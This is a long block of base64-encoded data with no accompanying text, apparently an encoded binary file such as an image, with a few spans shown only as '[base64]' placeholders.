Ul5sc3RoWE5OWml4emtIPlVseUpRclV9eH+lqLGlq7qdi1pnkJOOmKRfRHZROE8/gsmsh5apbXaytXtXpLRxh5mhmIqSrKhlKBQSKzk/kJxBbWtIWURAWXqTnqCjqbHBtpWRoIRli6mtgkpEYWVQV0JDj7Su1dV+b4V4RgGN6/7/asFnaouhpaeroYBTNSg1bIc8ZJyZrIxGfe3/3a2epL/Cv7u5ucrd0tDCsqaSnKJ2Z4q0Yjs3Li47QW2qkYqVmpqota1iU57Fxb+8trTDtXdjYW+hxMS7mHNutfr7youmvuzisIx0dZSRcoWJFqikUj5PYV6fjmZfaqX1///yrVpAZLn7mP+B//v/Befg5+73/f7/dvXh9L6ulYC0l4qftapkMjpwkq6tV3PB+P//1JmlubqwuKCJnaKtubKWi56QgVhMG2HX48vL09bWwLKfoauqs7FtariCLTORikhkz+iAflNYqOzbsZmVmqCnrrrS7f7jqq20imBZZHeZmmV6iDxjp7m43P/gmpOaf4d4cnV9e3FpZWVugJOcknNOQUJEY3eDTVhwWYiNiqeqtKeqoXeGa22WmJexrFFGRjpNZEhkwqiIjqWhXXy9nWGVqGOKoaifnKOwsrSiXkt2Wi6AnUF1fzdLYFRBTWmJn6eprK+0t7CSc4Kos49ZS2FyZGhaUD5/trLI+bd3gZZbb0KP6P/cinyZqa2to4RdQjY3SXergDB5oZ6whUlq2P/ztqCdo7jCw7+7vMbQ4u/5+vbm1beNmLB0VlJJSVZDY7bH09PSyMfax4WmyL+yrKyip7WQWDIoUKnHwKN+cozi///usrW4xbCRg3uIl4KBjpMNsahaOkZdcpWCe2lofMf+/wb9yHVScsf9mf+B//v/+P929d29bWlwlbihpp5yNyhVSnGarKdYY7bm+fS3mKiwrrS2uqedo6jO2K2Pn4WQklgtb+b4trjZ4N/DsJuasrOxvJp6uq9dNH2NYVCR8eyhV0pgoOr247+poaSorbG80MS3uJltYm18qMF8Z6i8PW7Mvri50MSgj4x/joiEgH9/hJKgq7OznHFIMDRPS09zgI9VZnBejoR7qq20t6tvZZB4dpuept3HVzIxUlZlYEycooeTmK6MS5K7kKOcVouronyGnq+yt7x+XntSLWuNRHWSNzRXeGlNTVt3oLGusbW5u6+dp7WeZFFgeXR6ZmtdOW6ut7/186R/k4VHOUCS06+XqbO1qIpmTkM+SWVicamXfpilp7R6TWC1/v/Akp2Ti520v7+4tbqys77Q1sSxjHSTuH5pbWFTQTpzs8je39izu/vY/pwIlIugfFWn55kP/gAYNpGmiHuQrs/19ty9u7u1mouEiZmHhZCToQ6nq3M4R1h8mGB7gG5wluf9/wTppGp805n/gf/7//n/d/7y4JBPbpGmv62HTy0wZXU9eKCzq11WmcXZwY2brXVRkL68uq2mrb2ypJiihn6Xml534vWztNfd28GxpaCotLa3tJe0to9SeGxsXmnA/8h0VVZkldv//ezUvK+tsbO1ur+remlyi7rjm26F1tZBQKfIt6yimpeTlX+YnaOosLe6v8O+pXtNMS06SFhCXn2Jjllyb2iTgoaxr7jUoV9vlYiCnavHxXA0NVZbR2FtUFmPjpOborR8S5ze8KFOjLSaZGZzkra3uIRmhlAsXYBFcqxJMlBrj4NaVF55mqi0uLu7v8G/rnVaYHiFindpgmA6d626uNr/5JaMoG9tNEyJsbi5sZZzW1BMUGFxYT9NjbWwoJ6nsnxYYJbn/92WlbCie3yRpLK5vKuhmZSLl59/fZq9lXloTj5IZ5CxxNzd1rC499eujIGImpJTXp24ZQADCwcDV5SJmK+sp8rWv76/oKCnj4qbiHaVmpuoD5C1ijlKd7HNd2GKfnaEwPz9/wT9z5qy95r/gf/7//n/Vfr1/7x4m6extXhDNEBfYkM5hKS0q2JTf7W+pZSfnUwsWZK6wLuxrb/Nspuon42MnKGc3fS0tdfd28K1kHZ2i7K4ube0m6OTi1RRdGKTs6V0YVxfcavw/[base64]/ua3Y/9SWn2+kYkBVjrKjhGlcWFRfd3VbVmBaSmOeppOMl492b36j2dmnlsHvvoJvd5u1uqigm5aRoq+cm6i8iFpLRFl8hJe1xNvd1rG59te2pI+Xq4dthKzDSgAGJ1tCQY6rsqutr7XDw7+efKOtkp2YY3ygnqekD32aVD1UiOf/xFdzj4KAlt/7/wLz6Pqa/4H/+//5/1b87/DEobCpnKdYOk9hTj03QIynt65pVm6ewa6fopVJQ1pHjb7Du7TOzLiitdStlZaeqeL3tbfY3t3Fr31pdnmfurrDvZHE8rNTN2xzdZSKWnp7Yml2rPb9/xz+78u1sL3EwavG/+OOgZXW/[base64]/xl1biZSIibX0kv+B//v/+f9X68K9sLSneWqZYl5oT0xVPUSXq7m5elxujK6roqmhVktdUGF/tsW0sK6xrq2MW2J9gI/X8rO22d7au5aDfpK62Ni+wb6RrcvFfDxPeXOTq6fi14dqcXq//P3/G+62dXygpLfL6vmtiJC0+P+mOFVhTq/FlY2SiHtFcnaElJmLcVxRS1dudGtvfmFFZI6Sondrh3OGqKqIo7rCzotzobazuZtUQk5lWlqIVThEU3xzS22fn6arrbuTWWVtdKnK9f7/NvDLu7uRgaN4Nz5xVmTUrzpBbHR0jq+niXx6f42iuqGGg4KRjICgi3+Rs5xyOjVSrMegiKXb1rH/sW2Lb1xzhHBtdoGElq6pgGBbZUQ7hrO2s6CLhIF3Z1JCOTlSg7bFvLq2uLuysaex0c67kHKLrmlbgZuTgoaLmMHb3texuPTQiH5/mb64npansl8AA0OLZoOPXmqrt6+9tZKBh5+2sLChZ2eaqquxZRJbwcBiVoHM6tWBW3GZl4+exuf+lP+B//v/+v9Z6sC2vrijdlVkqIVzXWBgUTtPoK+6t4Bmbou1sqWzrmdXWmJgYX6fvtHf2catcDMwdpaOnaqRlaitqpyYpZFnf9H43MbGnYic88liQmN6gcDs+f/bi3J5jc39/v8b0Hhfj4+Szfn/0JSSpOP3kzg+cKRNccTMm5SjsP+2fbKfg21eVlZqj49xcYuBVU15lpmnZWWLd5C0nGChwcTDgYy3trypZklbdVZAcI9UQVpFS31fWY+oqrKytrZ7Y3mKoZ2fwuj9/+a/vpyNwpg+OW9cZ9TVTjlkiXZ9mK+rkIOBhpWnj4N/hKJuUI2MiKrnxXg3Rj2CyqiIkay3kCSetpWGeG1/hImdsM7ctHpjZYF1MkiTtrK51LqUiH17eGpfcqK8/r9Hvri1vJt0VFSb8vCTY424h4qghlpilKKYnqusp5KUqpqQlnM+YY+jvtfeumsWIEtjZTwrPJW4s8GyiIebo7S4xZxid6mutKRnE5Xn5WtbfLbj+8JtYYOimZyvuNX1lf+B//v/+/8o6cG4wcScdGBZca+IdHxqXF4/VqO1vqZ5c2+Hs6ein6xya2diYHaIqfH+/033vWYwM1uMpaalqKqrra+yrI5pTDR4sLe1za+SpuHEh11RdoOxwb/e/+GagYKWzOXb1b+hm52gzvz/7KaUns7ogSc7UWDXkUBsx9OdnLF/v7ibfmxlYWeO07V9dI2uek9bjZujo0tejXybuHhQnsLGv42uvL2wclNpf1kwZZ2XVEBkZzZbeVhzpbGkq7a9qWaCj4qXgldsmcfQwb+dnfXTTTZoZm7H1WQ/WJaNfImksId8mJiTnKqcjKjhvnKHkZfQ/8RNNnBiULO+lJCdq4pvibSfhYKFjajP6vvinXFtdY/GbTBdm7izvfXbkJeWf214q8nKw7utl3pdY5RzUTo+Z8XZiGyTwq2Zlm43Um2QrbKwraqpqaSmo4hZLClpx/v//v/3lVJkYktTYHuuubOxs5WWpJi2yuSecJCysbihmxXi2ZRTaHuh2v/1oGhul6qgq7CtwuT9l/+B//v//P8p6si9sK6zfWhpcI22nIxxYnZnNlqiuMCkgYFzhraTiHJ2cXJmX2iAuu///vlN/+WWaUtEWHSLoK20sqmagmdKQ1qCoZaHh7W/npukjoJ+XGSJqLXW8v75z5mKj6G7vr64t6uq1Pz//8qhqLnIey07Yk1P4uNgQH/a1aWlf6aUf3Ruc4/C9N2NfIuglWdWZ5mgrJlGdo+EqKVhVJjCyL+mvr64gVlyhlgqR7PXej9DYHxgP3hrYJC3mX6yu7+QZ3qCjqOQVkhee7XCmp2ilVs3YW9zs8eASU6MzpmDk6ibo9qji52nrK2xxu2okpqu3spWNk2CsFBwpoqMm6OyT6mZkY6gx+Lw//rFind6gJvf2EI7kq64tsn76ox7k6CLhpKJeHeFhHNaO0d0P1F4hYiXooKawLKRjp2hfVdCTWqGmqmys62dinBUQ05unPD//vkc/+mUeXZybliGu7urqLmcqI2Kwu3rlnOTubezj8gW87FTR298l8n4/9+Ja4Krtauzr6641PaY/4H/+//9/yryzrWXgpate2+Ck6O9oXdqeY9iNW2muMCqlIx6iLd8am9TbIF3aXOIxf76/vlN/fS5qKWTh4eMlZ6hnpeOhoSLorvEurCtfVCUqaepkIylnXKApq3l59HCurGek5myuqCVp7Lb//7z3bWtuLt+ODlebWA5jeOlTFKh8sycf4+CfHyMuOz/6pyAjKGYeGFggqSjspRhnZKNp45fXJjDysa4wruPZ32SYSw1i92QOz5EX3mHTGB+Ynirqneqwb+8dVJ/jZOpn2lJVJzCnphnVFxCXXR4oKqSV05559mNjput171db6apssOfbbGpmay/l0YqWk935Xs9bIiCnKGrT7SpqsXs/f//77OHgISLpd3/rjRPvMO3t9D8+qp8hplvepN9VUNDVm+SpaGYXGqYm5KjrXycoVCErq+7xLifioOHjpefoZ2UjIeHk6eovfn7/vn/+xqxe21lW1OQwLujrLuoq2Rt0OWqamKgvLuSiNkYsJpsVm2AmrDO///FfHSVysW0sq2ytcfq/pr/gf/7//7/K/vIl3Jzg5etiY6ns722g3OFlJhUO5+7uMKzeGWFjr57SHNsc6S8eXqNv/76/vkG/PfKt8bO0/7UQ9bY2dzf4ubo5NvTzsalXi48gK/G0+H1/b+IpJmwrqaprrKwqqKmqai/yOb55MKqoKCpsH5CQWBWi4w3OmCUd05rubeTf4qLlajY9ujHoIuQoqaNc2d1oKqntJCHsJSZn4ZpZ5q+z8vBvJNyiahzMS5nsnw2V08+XXWOglJ6dWmVuJmn1cHCxHpRhZSXq6x9WYexn5iHhHJLXHt/hVlnZVZjs9qcj5ekuYNck7KuorOsdpOkqLeMQixUcUZfyqNcS4SmqqOmLK633P7///3dpouMj5myytLJpIiKoqSZmJ60wKCBhpNbRpDSvpNnSUBOicnUtf6nFZufllxbPTBmqcXP1Nzl5+bh39vZ2NX+1AbSzsS1z/z6/vkc+/2uYmVsY2mqwrmls7+3jEpwwpxiVXi2v7F5nZMZdKmwe2SEn6l6z//5r3uBsubUyMC0tLa+3veb/4H/+////yz9yHRTc5WLlbSus8XKw8+jiZqYmUoxhby8xa1TS4WVwoQzX4aM0dF7hIqd+v3++U3+9L25ztXc4eXq7e/y9fb18vDs49S2jFlAQjFEm9b4/+/Xv6GplKWln6OqudHm1K2s1/XhzayRh4qSoLKRTEZdV1TKpjlVST5tb36gnpp/oq23vsrCq5mTlZ+tqYxybpG3ray6pqSxl6OVhnVzjLDPyL+afZ3HkEMpTYtuNVt8STxUeISoiW6Ab4O2p5XQqbrTrj5RiZ6erLKYlJ+mkXmNiVZYfIWGUVlsX2KMpZ+on5+op6C3s51rgtGnpKm2jkc1V2qEYTRwsp5RXZvExa5PqrHH8//8z6CSlJafwu3oybezraKSh4N8dnBrbGpoamFXaKDJz8KfeFA1asTBsqOCT1+PeEIzQkJdkLzV5Ozw8/X29fLw7Onk4NrWy7bC+fv++Rz/9pxmZWJfd7bCtKe3yKxjYISigVx3pL/BmXyGbBmf1uWAWYqdtF2E8//rnH+S0fv48tjAuLe81Zv/gf/7/3//6aNeSnedl5Cmw8fb47ve/+SnkKirRTJOpcPDqndIfZy8nD1DgI69tn+TjGTR///+///Mc36dscPS3OPo6+/v7ebd0L2kiGxYTUlCNlSLvNzGo4+Hq+i0na2txd/y/v//58HFyaKEfYGJkqG1q2VNa2I2fveyNlhxR0iftK2qwn/gzbi1saykn5yivdbJiHJ5tcaur8rKt7CgqIuOhHh0lr+7nYu39NpcLT92bztXk15CSEl4gZ7MnX96eamigK58m8qiQjxNkKajrby1o6yWen+EY1x8hLLEw6FnY4Gt3fG2oKewvbigkVVErbqrtaJUPVFpW4tjOEhZhnhRa7/83W+yr7PQ8Mqgm5ydq9L8/uy5gnyXo52UjIN6cWdeWlVOS0lDPkdXa4SSl3ml66ZtUjcxg6yMTjVCSk1ZcYymwNLe6O7v7uzn4tvQwbGZenjY///+//7HgX2Ak4+FvMCwrLbDjXKIfJKMgqS4w7eDhneHGeT/3E9Xjp2/clGw/f/Yk4iu7v///vDZxbvGm/+B//v/f8uCUleJqaOqyuHV8Pm+lNL64qqs5Ko2PT+Txr6jmWaUqcGzXzthgJaZiJ2WYYrC3ubgtm5dbnuIlqSxvMbNzMe/s6eZi39zaVxNR05xoZqRsbiqmYah6L6Vv+r49u3l4NnTu6ujmZygpKmwvLp+VWtsOEfC+oY2U3F8gLGwkpXGf9S/t7a1r6WhpK2vvbCEfIywu7Oyy827s6qnhJOPe3aSpJ6Yxf36jTI3ZXJGVJ+MM0ZVQXCHkcXop4h6laKGmHZ7uqhFZUxGj6mpsLOqxODHr6B4ZHyHu/D/4X1mdL31vY+dq622tKGASEOCuLWycURbb01jeU9CX0w7dWpXiuL/HN65tLq+qKCjprna6saOWzgwP3VocbW5oY2Pj4Ny/mJPV01DNzMtLTdSWZbRYT1MQG2/mJ6ca05IT11pdX+Mmqe1wMjNy8W7sKOUh3ltXHS+4OfcvoJzi7DEbnTEubGvvbyOi391nriqm7fEl3yJfZoS6PmkQVONn8CMSWi9+v/Mk5nN/v7/A/704dyb/4H/+/9/fW+DnbGwxOn+9+H1yZeUp82+vsiiUDhUQIXFxKWXnrS1v7iETEp4jY+RnoN2g4+ntpRdUWBseYaSnaexuL29urKqoJWIfHBmYWqJrca9qJGUvMfEt7XJspu2v6uckYmHgIKDhYqPk5iirbfCmmByekAsgOGRPD5MaIWhgICRq75Jvr+/ubKtp6i1k0pIfoiPiGWourayvr+5s6OFlpGQn6OgqLvw/8NILlV2UU6cvU0qSl9AY4uQqOW1jIeJopeSe4Czgi+HgiVMlbT+sTLP/f/+87Juf42rueD4nWp2noxjc4CfsLG6sFlNkKa4u5RUXHdPRYN/Tj9fdk5OgWFlq/Rv/+O/uruzp7C+vqVwQCYkRlRRnmBLtMaaiJu838WRk6CCcWZVUkc+R0o3S4ZaYGRPip2VqcDFq4VpYmdxfYqWoauzur29uK+nnJGGd2tfUGCYuKOOgnJ2s3grf8Kys7TAu5SBhJe84LiWwLeAiImSqRK1q1hUR4mjwqJVVn3B/PzAl7Pv+/8A/Zv/gf/7/3/B09vGyeH4///[base64]/teTRGdF9QjNqCKztZa0dUiJOfu4dvjYqel4qLjKtiLnZdOzRMkbS4usHT2eH02ImCj8vj6f/Fd3qMeHt3Z5G5tLm5XEGlvrypaV12VS5vzIk6PVp2g1BrfmF9x2/+5726v764tI1fQC8uQltvSl3RdEerzZ+Gkq7k2p2QjXpvaWVmZV9SQjtllHR5Tl57aKi6xNPi5NjIt6mhn6CkqrC1tbSwq6WfmZWVmqOusr3SxJyTf1VdPC1cm7e3trq3k5ahqu3pqJ7Bk3+Rk6uGEmSKgoM6ganAsGhWbpC18vm7pdeU/4H/+////wL88/r9/3b1xaeiqba7r2IsLFFZVpVlW7DV05ecspi0wKaWbVeCo5dCLmqcrryzv9be4OHg393d3N3f4uTn5ujr7vL1+//99uzj3dS9eTdAWltYYYdNb7SaYWtyeX1/gZKvzuHv+t/BtoR4uZY0MXGFPWGLZ5Wvr6WjqqSak3+HeW6GsrO2t4RaaIyZm5NMfMC9tbrBoY7M0pWcsrqbnez9+v6qRkNxbViJ4cE9M09ldlNKfZqesIJajJWaoYSbpKNZNF5EUUoxR4Osu7m5qJSgrpuJk87u9PjEg32PoYdwjNPLtLe9oG+ow7l+ZYZnLUKuwU8/QlBvi45henVqmEXTwLO2vsi+eUU6OkJdd3ZdM432jT17yMKSmJyblIiAe3d8gYKAbE49SmqDn41kNm1PN4S/1t7j7fj+//r18e3p6Obn4+Hf/t0m3t/g4eHb1L+zvKyYZDEqPDpSob+3qrG9qZ6PhNGyiouNd5OZqY8+E1CniFMwday7u4ZdZX97mO/5w8P3lf+B//v/+f82/d29rK21mXqZSDliZEdhroJJdq2ylJuombPDrYqDbXGheS4xPWSTwM7N1tre4+fr7vHz9vr8/vr/Hf79/fv37tWocEM7MjZUaHihiZe8pXFsaWdtgqnX+v7/GPfPvp5/stVlKU50RU6aZWisqq2rqKSmm5B/j4yVr7i6s3tXRVWToqltQZbCvrO/tIqJxeWln7iNRHHn///iakBnemCAv+N0MUVdaoZkSnCcn66ZaJqpmaiNiKaeUDdcTV5bTS5MlMPCv7mXg5CZipqxsr3Cr5OGkZ+Fk+H1vrO+v762vcGZcY+IQC9nollNc0NBbX2ip4KCcn47rb+3ubmttnRATWJ4bGGFUC2t/6VLZae8op+ZkY2LjJGkqYxzX0hBWn2BiLCAPFdfNjpHc7DZ7vn7/P7++v8s/vv49vTx7uvm4t7Z1M3Pvo9dOjMwP0B/v72yrbu9loGDYopueWNejKGpm1UwE2SoSzs4aq6+vbd1ZHiDYpHv+uP3lf/A/wT8+f///sf/+//5/zfdvLy1t41NUZhrXGhqOGW1k09Mp8KYnKWywr6jaYGIeIxRKzo/PU60zbvF1+Dl6evt7/L09/n9/vr/OP304saidVFISEM5NlyWzOD614dPOD5QbJG729/a1dPPx7y5rK7KwJKDl45klJ43P1pVeZmdr+TquX+UmLS7u7dsKi5AeaWvnEpyysW3nMKuhpHC8rmltGUvbOD//6tKX31pfsTTn0Y8XGxznHVNZZmjqauJv9OkqZ6ElptWOmFWaWJyUSpywsfDxLqVh5eNn6ujp6y1qpGQoqfU/9u0sqO1wcPBp4CEh1ssSH5bQIl5Rj5ff47Bz6GDdjqVubuzgmJ5dmx/cFBLnLo8JHnivJWnq6ajoJ+go6q0ytWha1VNUG+JiYekr1dbcz84REhGVXqkyuT2/vr/Lf78+fX08+/t7Onl4NXDvc+sSDw+OTIwSKXFvbOlwLqEi4hXkG9iYHyirJ9iPz8RfZ5ZVTddrr+22bNscIN2TI3nyf8G+tbMzc3O6Pz/Avrc0/7VAtTa+Pz/BPHQzNP3/P8C8dXU/tUL0+X+///+59bW4P3/Bf/73tXW6/7/BvnTy8/Nz+P7/wHn0vzVAO7+/wb21dHT1Nrx8v8D/NTZ/f3/BfrOoZas4/z/AeXT/dUC09v41P/7//r/eOe5uMO5jFA/YK13S3yAMUJ2k2tHj5mApKSzwbSTXXaZnXg0MD1DRkV8qoN8lqi4xtHc5Oju8/b5/Pn38unf1Mayn4dxYVdSUExGPTNCTmS1t2Q/SWBzhZegpJ+anZ+joqWssLa5t7vGycrEwMZrKEVeRVCGkp/V/9d/fYW7v7p9PFeEvMewsXJCb8PMo2u9vYyVwfbJrbFkN27e/+d0XYJ2f8P/02c/[base64]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